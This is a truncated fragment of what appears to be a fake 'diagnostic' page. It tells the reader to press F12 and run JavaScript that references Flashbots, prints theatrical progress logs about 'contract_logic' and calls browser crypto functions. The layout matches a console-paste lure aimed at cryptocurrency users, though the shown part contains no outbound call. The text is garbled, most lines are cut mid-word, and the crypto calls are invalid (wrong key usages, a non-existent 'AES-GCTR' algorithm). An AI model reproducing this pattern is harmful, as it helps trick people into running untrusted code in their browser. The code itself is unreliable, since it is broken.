
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid re
INSTRUCTION:
Press
F12
(C
// [SECURE_DEBUG] SessionID: a1
const node_sync = "Flashbots-Re
console.log("%c[START] System 
console.info("Target: Invalid 
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(8)}, seed, {name:"AES-GCT
R",length:256}, true, ["encrypt
  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");
